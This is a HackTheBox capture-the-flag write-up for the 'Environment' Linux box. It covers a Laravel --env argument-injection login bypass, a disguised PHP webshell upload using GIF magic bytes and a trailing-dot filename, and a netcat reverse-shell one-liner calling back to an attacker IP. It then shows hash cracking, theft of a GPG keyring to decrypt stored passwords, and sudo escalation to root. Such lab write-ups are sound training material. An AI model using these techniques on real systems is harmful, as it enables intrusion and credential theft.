HackTheBox - Environment
OS: Linux
Difficulty: Medium
Platform: HackTheBox
Box IP: 10.10.11.67
Box Creator: Coopertim13
WriteUp Author: Simple0x0
Box Released: May 3, 2025
Tools: Hashcat, Gpg
WriteUp Updated: Nov 12, 2025
Reference: https://app.hackthebox.com/machines/659
Environment is a medium-difficulty Linux machine. The initial foothold involves exploiting CVE-2024-52301, which allows environment manipulation through an --env parameter, bypassing the login functionality. From the management dashboard, CVE-2024-2154 is exploited to upload a PHP webshell embedded inside a profile image, giving the player a foothold through command execution. On the compromised system, exposed GPG keys can be found along with an encrypted backup. The decrypted data contains valid user passwords, enabling SSH access. Privilege escalation is achieved by leveraging sudo permissions. The user is allowed to execute a script with elevated privileges. Although the script itself is harmless, the BASH_ENV environment variable is preserved while increasing privileges, which allows execution of arbitrary commands as root.
Starting Nmap 7.95 ( https://nmap.org ) at 2025-08-20 21:07 GMT Stats: 0:01:28 elapsed; 0 hosts completed (1 up), 1 undergoing SYN Stealth Scan SYN Stealth Scan Timing: About 73.58% done; ETC: 21:09 (0:00:32 remaining) Nmap scan report for 10.10.11.67 (10.10.11.67) Host is up (0.41s latency). Not shown: 998 closed tcp ports (reset) PORT STATE SERVICE VERSION 22/tcp open ssh OpenSSH 9.2p1 Debian 2+deb12u5 (protocol 2.0) | ssh-hostkey: | 256 5c:02:33:95:ef:44:e2:80:cd:3a:96:02:23:f1:92:64 (ECDSA) |_ 256 1f:3d:c2:19:55:28:a1:77:59:51:48:10:c4:4b:74:ab (ED25519) 80/tcp open http nginx 1.22.1 |_http-title: Did not follow redirect to http://environment.htb |_http-server-header: nginx/1.22.1 Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Navigating to http://environment.htb/
Since nothing seems off we performed a directory brute forcing
feroxbuster -u http://environment.htb/ 200 GET 1l 27w 1713c http://environment.htb/build/assets/styles-Bl2K3jyg.css 200 GET 1l 119w 4111c http://environment.htb/build/assets/login-CnECh1Us.css 200 GET 54l 174w 2391c http://environment.htb/login 302 GET 12l 22w 358c http://environment.htb/logout => http://environment.htb/login 405 GET 2575l 8675w 244841c http://environment.htb/mailing 200 GET 87l 392w 4602c http://environment.htb/ 405 GET 2575l 8675w 244839c http://environment.htb/upload 200 GET 50l 135w 2126c http://environment.htb/up
The http://environment.htb/upload reveal a debug page - revealing the framework and it's version PHP 8.2.28 — Laravel 11.30.0

With google search - this blog https://muneebdev.com/laravel-11-30-0-exploit/ explains the three major vulnerabilities affecting this version A Credential Leakage via log file CVE-2024-29291, Argument Injection Vulnerability CVE-2024-52301 and Reflected Cross-Site Scripting CVE-2024-13919
Try to perform the logs access doesn't yield result - with Argument Injection Vulnerability - CVE-2024-52301
This PoC https://github.com/Nyamort/CVE-2024-52301 detailed:
By relying on $_SERVER['argv'], any injected URL parameters (e.g., ?--env=dev) could manipulate $_SERVER['argv'] to contain ["--env=dev"]. This array is passed directly to detect, potentially allowing an attacker to control the environment.
Several production environments can be local, dev, production, preprod
Injection the augment POST /login?--env=preprod give us direct access to the dashboard



On the http://environment.htb/management/profile
We an upload functionality
We tested it by uploading a php webshell - which didn't work earlier after several tests

We changed the:
filename="webshell.gif.php." Using the trailing dot php.
Content-Type: image/gif
And added GIF magic bytes GIF89a and we got a successful upload

With a successful upload of our webshell, therefore giving us a remote code execution access

rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/bash -i 2>&1|nc 10.10.14.19 4444 >/tmp/f

Navigating to /var/www/app/database reveals the database.sqlite which gave us access to users bcrypt password hashes which is can brute forced

1|Hish|[email protected]||$2y$12$QPbeVM.u7VbN9KCeAJ.JA.WfWQVWQg0LopB9ILcC7akZ.q641r1gi||2025-01-07 01:51:54|2025-01-12 01:01:48|hish.png 2|Jono|[email protected]||$2y$12$i.h1rug6NfC73tTb8XF0Y.W0GDBjrY5FBfsyX2wOAXfDWOUk9dphm||2025-01-07 01:52:35|2025-01-07 01:52:35|jono.png 3|Bethany|[email protected]||$2y$12$6kbg21YDMaGrt.iCUkP/s.yLEGAE2S78gWt.6MAODUD3JXFMS13J.||2025-01-07 01:53:18|2025-01-07 01:53:18|bethany.png
Cracking
hashcat -m 3200 -a 0 hashes /usr/share/wordlists/rockyou.txt
After several brute forcing - with no result - we moved on and find out the www-data user can access hish's profile giving us access to user.txt and backup folder
www-data@environment:/home/hish$ ls backup user.txt www-data@environment:/home/hish$ cat user.txt 1a77320ccfc19d4ddeebe81f63a06a6c www-data@environment:/home/hish$
backup folder contains
www-data@environment:/home/hish/backup$ ls keyvault.gpg

Trying to decrypt the file will require the corresponding private key in the GPG keyring which can be found in (~/.gnupg).
└─$ gpg --decrypt keyvault.gpg gpg: directory '/home/simple0x0/.gnupg' created gpg: keybox '/home/simple0x0/.gnupg/pubring.kbx' created gpg: encrypted with RSA key, ID B755B0EDD6CFCFD3 gpg: public key decryption failed: No secret key gpg: decryption failed: No secret key
www-data@environment:/home/hish/.gnupg$ ls openpgp-revocs.d private-keys-v1.d pubring.kbx pubring.kbx~ random_seed trustdb.gpg www-data@environment:/home/hish/.gnupg$
To be able to decrypt this we will need to download and move this file to our attack box to the same path ~/.gnupg/
www-data@environment:/tmp$ zip -r gnup.zip /home/hish/.gnupg
We were now able to retrieve the credential from the vault
gpg --homedir ~/.gnupg --decrypt keyvault.gpg

└─$ gpg --homedir ~/.gnupg --decrypt keyvault.gpg gpg: encrypted with rsa2048 key, ID B755B0EDD6CFCFD3, created 2025-01-11 "hish_ <[email protected]>" PAYPAL.COM -> Ihaves0meMon$yhere123 ENVIRONMENT.HTB -> marineSPm@ster!! FACEBOOK.COM -> summerSunnyB3ACH!!
SSH ACCESS
hish : marineSPm@ster!!
user can run sudo on /usr/bin/systeminfo

User can run SUDO (ALL) NOPASSWD: ALL
hish@environment:/dev/shm$ sudo -i root@environment:~# ls root.txt scripts root@environment:~# cat root.txt cd64a8455b6b67925a1bfa1644db44a7 root@environment:~#
Latest
Events
Team Simple - All Rights Reserved ©